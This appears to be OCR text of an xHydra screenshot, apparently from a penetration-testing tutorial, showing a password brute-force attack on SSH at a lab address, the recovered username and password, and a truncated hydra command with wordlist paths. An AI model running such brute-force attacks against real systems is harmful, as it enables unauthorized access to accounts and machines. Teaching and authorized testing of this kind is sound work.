 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v6.5 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-11-03 16:44:10
[DATA] 12 tasks, 1 servers, 12 login tries (l:3/p:4), ~1 tries per task
[DATA] attacking service ssh on port 22
[STATUS] attack finished for 192.168.91.129 (waiting for children to finish)
[22][ssh] host: 192.168.91.129 login: santa password: Root@123
Hydra (http://www.thc.org/thc-hydra) finished at 2013-11-03 16:44:13
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -L /root/Desktop/userlist -P /root/Desktop/passlist -t 36 192.168.9...